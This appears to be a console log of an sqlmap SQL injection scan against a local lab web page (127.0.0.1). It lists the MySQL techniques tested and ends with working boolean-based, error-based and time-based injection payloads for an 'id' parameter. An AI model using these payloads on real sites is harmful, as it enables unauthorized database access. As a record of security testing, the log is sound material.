 [05:17:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[05:17:41] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[05:17:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[05:17:42] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[05:17:43] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[05:17:43] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[05:17:44] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[05:17:44] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)'
[05:17:44] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[05:17:45] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[05:17:45] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[05:17:45] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[05:17:46] [INFO] testing 'MySQL AND time-based blind (ELT)'
[05:17:46] [INFO] testing 'MySQL OR time-based blind (ELT)'
[05:17:46] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[05:17:47] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[05:17:47] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[05:17:47] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[05:17:48] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[05:17:48] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[05:17:48] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (heavy queries)'
[05:17:48] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[05:17:48] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[05:17:48] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[05:17:48] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[05:17:48] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[05:18:04] [INFO] testing 'Generic UNION query (22) - 1 to 10 columns'
[05:18:04] [INFO] testing 'MySQL UNION query (22) - 1 to 10 columns'
[05:18:07] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 2996 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3778=3778 AND 'fapt'='fapt&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 3159 FROM(SELECT COUNT(*),CONCAT(0x716b716a71,(SELECT (ELT(3159=3159,1))),0x717a786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'IjKt'='IjKt&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8468 FROM (SELECT(SLEEP(5)))qcRc) AND 'Cybs'='Cybs&Submit=Submit
---
[05:18:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.2, Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:18:07] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 167 times
[05:18:07] [INFO] fetched data logged to text files under 'C:\Users\Pedro Graça\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 05:18:07 /2020-02-20/
C:\Users\Pedro Graça\Documents\gris\sqlmapproject-sqlmap-5c82f30>